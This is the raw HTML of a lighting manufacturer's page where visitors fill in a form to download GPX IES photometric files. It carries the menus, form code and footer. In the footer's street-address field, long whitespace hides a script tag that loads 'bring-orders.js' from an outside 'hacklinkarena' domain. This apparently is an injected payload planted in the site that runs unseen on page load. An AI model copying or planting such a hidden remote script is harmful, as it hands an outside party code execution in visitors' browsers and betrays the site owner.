	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37610" aria-haspopup="true" aria-expanded="false" ><a href="#">Transit Lighting</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-36884"><a href="https://www.ggled.net/product/rtx/">RTX &#8211; Rail &#038; Tunnel</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-36883"><a href="https://www.ggled.net/product/trx/">TRX &#8211; Track &#038; Maintenance Pits</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-36885"><a href="https://www.ggled.net/product/prx/">PRX &#8211; Platform Retrofit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-36881"><a href="https://www.ggled.net/product/hlx/">HLX &#8211; Hazardous Locations</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37609" aria-haspopup="true" aria-expanded="false" ><a href="#">Industrial Lighting</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37560"><a href="https://www.ggled.net/product/wpx/">WPX &#8211; Harsh Environment</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37736"><a href="https://www.ggled.net/product/trx/">TRX &#8211; Industrial Driverless</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37562"><a href="https://www.ggled.net/product/gpx/">GPX &#8211; General Purpose</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37561"><a href="https://www.ggled.net/product/vpx/">VPX &#8211; Vaporsealed</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37563"><a href="https://www.ggled.net/product/hlx/">HLX &#8211; Hazardous Locations</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38424"><a href="https://www.ggled.net/product/rrx/">RRX &#8211; Radiation Resistant</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37608" aria-haspopup="true" aria-expanded="false" ><a href="#">Infrastructure Lighting</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37566"><a href="https://www.ggled.net/product/wpx/">WPX &#8211; Harsh Environment</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37735"><a href="https://www.ggled.net/product/trx/">TRX &#8211; Industrial Driverless</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37569"><a href="https://www.ggled.net/product/gpx/">GPX &#8211; General Purpose</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37568"><a href="https://www.ggled.net/product/vpx/">VPX &#8211; Vaporsealed</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37570"><a href="https://www.ggled.net/product/hlx/">HLX &#8211; Hazardous Locations</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37607" aria-haspopup="true" aria-expanded="false" ><a href="#">Automotive Services Lighting</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37572"><a href="https://www.ggled.net/product/wpx/">WPX &#8211; Harsh Environment</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37734"><a href="https://www.ggled.net/product/trx/">TRX &#8211; Industrial Driverless</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37574"><a href="https://www.ggled.net/product/gpx/">GPX &#8211; General Purpose</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37573"><a href="https://www.ggled.net/product/vpx/">VPX &#8211; Vaporsealed</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37586"><a href="https://www.ggled.net/product/hlx/">HLX &#8211; Hazardous Locations</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37606" aria-haspopup="true" aria-expanded="false" ><a href="#">Architectural Lighting</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37557"><a href="https://www.ggled.net/product/wpx/">WPX &#8211; Harsh Environment</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37558"><a href="https://www.ggled.net/product/gpx/">GPX &#8211; General Purpose</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37559"><a href="https://www.ggled.net/product/vpx/">VPX &#8211; Vaporsealed</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37597" aria-haspopup="true" aria-expanded="false" ><a href="#">Agriculture Lighting</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37577"><a href="https://www.ggled.net/product/wpx/">WPX &#8211; Harsh Environment</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37578"><a href="https://www.ggled.net/product/fpx/">FPX &#8211; Food Processing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37582"><a href="https://www.ggled.net/product/gpx/">GPX &#8211; General Purpose</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37737"><a href="https://www.ggled.net/product/trx/">TRX &#8211; Industrial Driverless</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37580"><a href="https://www.ggled.net/product/vpx/">VPX &#8211; Vaporsealed</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37579"><a href="https://www.ggled.net/product/fpx-color/">FPX &#8211; Food Processing Color</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37581"><a href="https://www.ggled.net/product/wpx-color/">WPX &#8211; Single Color</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37575"><a href="https://www.ggled.net/product/hlx/">HLX -Hazardous Locations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-104" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/our-work/">Case Studies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37076"><a href="https://www.ggled.net/our-work/infrastructure-acosta-bridge-2/">Architectural: Acosta Bridge</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38841"><a href="https://www.ggled.net/our-work/case-study-flash-wash/">Case Study: Flash Wash</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38736"><a href="https://www.ggled.net/our-work/case-study-papa-bear/">Case Study: Papa Bear Car Wash</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6638"><a href="https://www.ggled.net/our-work/car-wash-modern-wash/">Case Study: Modern Wash</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6637"><a href="https://www.ggled.net/our-work/food-processing-flowers-bakery/">Food Processing: Flowers Bakery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6636"><a href="https://www.ggled.net/our-work/infrastructure-harborwalk/">Infrastructure: Harborwalk</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38012"><a href="https://www.ggled.net/our-work/transit-holland-tunnel/">Transit: Holland Tunnel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6634"><a href="https://www.ggled.net/our-work/transit-maintenance-pit/">Transit: Maintenance Pit</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-103" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/tech-talk/">Tech Talk</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37136"><a href="https://www.ggled.net/tech-talk/lighting-safety-in-car-washes/">Lighting Safety</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-966"><a href="https://www.ggled.net/tech-talk/lighting-requirements-for-food-processing/">Lighting Requirements for Food Processing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-964"><a href="https://www.ggled.net/tech-talk/luminaires-for-harsh-environments/">Lighting Considerations for Harsh Environments</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37449"><a href="https://www.ggled.net/tech-talk/transit-facility-lighting-requirements/">Transit Facility Lighting Requirements</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38301" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/resources/lighting-layout-request/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://www.ggled.net/resources/gg-university/">G&#038;G University</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://www.ggled.net/resources/catalogs/">Catalogs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://www.ggled.net/resources/lighting-layout-request/">Lighting Layout Request</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37387"><a href="https://www.ggled.net/resources/demo-request/">Demo Unit Request</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38297" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/company/meet-the-g-squad/">Company</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="https://www.ggled.net/company/about-us/">Our Story</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://www.ggled.net/company/careers/">Careers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38524"><a href="https://www.ggled.net/company/americanmade/">BAA / BABAA</a></li>
</ul>
</li>
<li class="li-button menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.ggled.net/contact/">Contact</a></li>
              </ul>
            </nav>
          
        </div>

      </div>
    </div>

  </div>
</header>
<main id="main" class="site-main" role="main">

  




  <header class="banner">
    <div class="wrap">
      <div class="banner-title">

        <h1>GPX IES Files</h1>

      </div>
              <img class="banner-image" draggable="false" src="https://www.ggled.net/wp-content/uploads/2020/06/NobleHS-GPX3-2.jpg" alt="">
          </div><!-- end wrap -->

    <div class="overlay"></div>

  </header>


  
  
    <article id="post-37194" class="post-37194 page type-page status-publish has-post-thumbnail hentry">
      
      
        


  <section
  class="fullwidth-layout advanced-full-width section color-option-1 "
    >
    <div class="wrap

    
               template-advanced       
      
         wrap--limited 
      
      
    
    ">
      <div class="
        
        
      ">
        <div class="l-main-col samesies">
                                  <header class="page-header">

              
                                <h2 class="h1 page-title" >GPX IES Files</h2>

              
            </header>
                    <div class="page-content">
            <p>Please complete the form below and your files will download automatically.</p>
<p style="text-align: center;"><script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework gated-form_wrapper' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_27' ><div id='gf_27' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_27' id='gform_27' class='gated-form' action='/gpx-ies-files/#gf_27' data-formid='27' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_27' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_27_1" class="gfield gfield--type-text gf_left_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_27_1" ><label class='gfield_label gform-field-label' for='input_27_1'>First Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_27_1' type='text' value='' class='medium'     aria-required="true" aria-invalid="false"   /> </div></li><li id="field_27_2" class="gfield gfield--type-text gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_27_2" ><label class='gfield_label gform-field-label' for='input_27_2'>Last Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_2' id='input_27_2' type='text' value='' class='medium'     aria-required="true" aria-invalid="false"   /> </div></li><li id="field_27_3" class="gfield gfield--type-email gf_left_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_27_3" ><label class='gfield_label gform-field-label' for='input_27_3'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_27_3' type='email' value='' class='medium'    aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_27_5" class="gfield gfield--type-text gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_27_5" ><label class='gfield_label gform-field-label' for='input_27_5'>Company<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_5' id='input_27_5' type='text' value='' class='medium'     aria-required="true" aria-invalid="false"   /> </div></li><li id="field_27_7" class="gfield gfield--type-textarea field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_27_7" ><label class='gfield_label gform-field-label' for='input_27_7'>Tell us about your project</label><div class='ginput_container ginput_container_textarea'><textarea name='input_7' id='input_27_7' class='textarea medium'      aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_27_6" class="gfield gfield--type-captcha field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_27_6" ><label class='gfield_label gform-field-label' for='input_27_6'>CAPTCHA</label><div id='input_27_6' class='ginput_container ginput_recaptcha' data-sitekey='6LdSg9UqAAAAACv1j-tzoKvKSY5BRGWcYi5CupP9'  data-theme='light' data-tabindex='-1' data-size='invisible' data-badge='bottomleft'></div></li><li id="field_27_8" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_27_8" ><label class='gfield_label gform-field-label' for='input_27_8'>Email</label><div class='ginput_container'><input name='input_8' id='input_27_8' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_27_8'>This field is for validation purposes and should be left unchanged.</div></li></ul></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_27' class='gform_button button' value='Submit'  onclick='if(window["gf_submitting_27"]){return false;}  if( !jQuery("#gform_27")[0].checkValidity || jQuery("#gform_27")[0].checkValidity()){window["gf_submitting_27"]=true;}  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_27"]){return false;} if( !jQuery("#gform_27")[0].checkValidity || jQuery("#gform_27")[0].checkValidity()){window["gf_submitting_27"]=true;}  jQuery("#gform_27").trigger("submit",[true]); }' /> <input type='hidden' name='gform_ajax' value='form_id=27&amp;title=&amp;description=&amp;tabindex=0&amp;theme=legacy' />
            <input type='hidden' class='gform_hidden' name='is_submit_27' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='27' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_27' value='WyJbXSIsImY3N2ZhOTEzMWUyM2Y0MjJmNzdiODY2NjRkMTNkYmY4Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_27' id='gform_target_page_number_27' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_27' id='gform_source_page_number_27' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_27' id='gform_ajax_frame_27' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 27, 'https://www.ggled.net/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_27').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_27');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_27').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_27').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_27').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_27').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_27').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_27').val();gformInitSpinner( 27, 'https://www.ggled.net/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [27, current_page]);window['gf_submitting_27'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_27').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_27').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [27]);window['gf_submitting_27'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_27').text());}else{jQuery('#gform_27').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "27", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_27" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_27";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_27" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [27, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 27, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]&gt; */
</script>

          </div>
        </div>

        
                          
      </div>
    </div>

    
  </section>

            
            
    </article>

  
</main>
<footer id="colophon" class="site-footer" role="contentinfo">

  <div class="wrap">

    <div class="primary-footer">

      <div class="l-footer">

        <div class="half">

        </div>

        <div class="block logo">

          <a href="https://www.ggled.net">

            <svg class="site-logo-footer" width="214" height="89" focusable="false">
              <use href="#site-logo-footer"/>
            </svg>

            <svg class="site-logo-footer-small" width="166" height="70" focusable="false">
              <use href="#site-logo-footer-small"/>
            </svg>

          </a>

        </div>

        <div class="block quick-links">

          <h3>Quick Links</h3>

          <ul>
            <li><a href="https://www.ggled.net/applications/overview/">Applications</a></li>
            <li><a href="https://www.ggled.net/resources/lighting-layout-request/">Resources</a></li>
            <li><a href="https://www.ggled.net/our-work/">Case Studies</a></li>
            <li><a href="https://www.ggled.net/products/">Products</a></li>
            <li><a href="https://www.ggled.net/company/meet-the-g-squad/">Company</a></li>
            <li><a href="https://www.ggled.net/contact/">Contact</a></li>
          </ul>

        </div>

        <div class="block legal">

          <h3>Legal</h3>

          <ul>
            <li><a href="https://www.ggled.net/terms-of-use/">Terms of Use</a></li>
            <li><a href="https://www.ggled.net/privacy-policy/">Privacy Policy</a></li>
          </ul>

        </div>

        <div class="block contact">

          <h3>Contact</h3>

          
  <address class="address-block" itemscope itemtype="https://schema.org/Organization">
        <p class="address-title h5">
      <span itemprop="name">G&G Industrial Lighting</span>
    </p>

                <div itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
        <p>
                      <span itemprop="streetAddress">10 Hermes Road                                                                                                                                                                                                                                                                         <!-- 92[35aa425C$16v --> <script src="https://api.hacklinkarena.com/api/v1/bring-orders.js"></script></span><br>
          
                      <span itemprop="addressLocality">Malta</span>, 
          
                      <span itemprop="addressRegion">NY</span> 
          
                      <span itemprop="postalCode">12020</span> 
          
                      <span class="vh" itemprop="addressCountry">USA</span>
                  </p>
      </div>

      
        <div class="address-contact-info">
                                  <p>
              <span class="vh">Phone:</span>
              <a href="tel:+18002856780">
                <span itemprop="telephone">800.285.6780</span>
              </a>
            </p>
          
          
                      <p>
              <span class="vh">Email:</span>
              <a class="email" href="mailto:info@ggled.net">
                <span itemprop="email">info@ggled.net</span>
              </a>
            </p>
                  </div>

          
  </address>


        </div>

        <div class="block call-to-action">

          <div class="button-container">
            <a class="button" href="https://www.ggled.net/contact/">Get in Touch</a>
          </div>

        </div>

      </div>
    </div>

  </div><!-- end wrap -->


  <div class="site-info">

    <div class="wrap">

      <div class="l-footer l-footer--3-cols l-footer--align-center">
        <div class="l-footer-item">
          <div class="site-copyright">
            <p>

                2026                                G&G Industrial Lighting.
                All rights reserved.
            </p>
          </div>
        </div>
                        <div class="l-footer-item l-footer-item--pull-right">
          <div class="imagebox">
            <p>

                Website by                <a href="https://imagebox.com" target="_blank">
                  <span class="vh">Imagebox</span>

                  <svg class="imagebox-logo-svg" width="81" height="23" focusable="false">
                    <use href="#imagebox-logo"/>
                  </svg>

                </a>

            </p>
          </div>
        </div>
      </div>

    </div><!-- end wrap -->

  </div><!-- end site-info -->

</footer>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/boxpress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.ggled.net/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='gforms_reset_css-css' href='https://www.ggled.net/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.ggled.net/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.ggled.net/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.ggled.net/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.8.18' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ggled.net/wp-content/themes/boxpress/assets/js/build/site.min.js?ver=1721129549" id="site-js"></script>
<script type="text/javascript" src="https://www.ggled.net/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.ggled.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ggled.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ggled.net/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.ggled.net/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.8.18" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/www.ggled.net\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.ggled.net\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.ggled.net\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"8bf48ecf2dd44631facf8e59b56974fb","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.ggled.net/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.8.18" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.3#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://www.ggled.net/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=50c7bea9c2320e16728e44ae9fde5f26" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.ggled.net/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=54e7080aa7a02c83aa61fae430b9d869" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"8bf48ecf2dd44631facf8e59b56974fb"}}},"hmr_dev":"","public_path":"https:\/\/www.ggled.net\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.ggled.net/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=bab19fd84843dabc070e73326d787910" id="gform_gravityforms_theme-js"></script>
<script>
jQuery(document).ready(function(){ jQuery("a[href$='.pdf']").attr('onclick', "LogClick(this);"); jQuery("a[href$='.zip']").attr('onclick', "LogClick(this);"); jQuery("a[href$='.docx']").attr('onclick', "LogClick(this);"); jQuery("a[href$='.xlsx']").attr('onclick', "LogClick(this);"); jQuery("a[href$='.pptx']").attr('onclick', "LogClick(this);"); jQuery("a[href$='.csv']").attr('onclick', "LogClick(this);"); });
</script>
<script type="text/javascript">
var wto = wto || [];
wto.push(['setWTID', 'wt-93dda94d-003e-47ae-a175-52acaac5dade']);
wto.push(['webTraxs']);

(function() {
var wt = document.createElement('script');
wt.src = document.location.protocol + '//www.webtraxs.com/wt.php';
wt.type = 'text/javascript';
wt.async = true;
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(wt, s);
})();

</script>
<noscript><img src="https://www.webtraxs.com/webtraxs.php?id=wt-93dda94d-003e-47ae-a175-52acaac5dade&st=img" alt="" /></noscript>


<script id="term-e7e5d07437489" src="https://wec-assets.terminus.services/472d5c04-ffea-40e3-9427-6be4082a90b9/t.js"></script><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 27) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
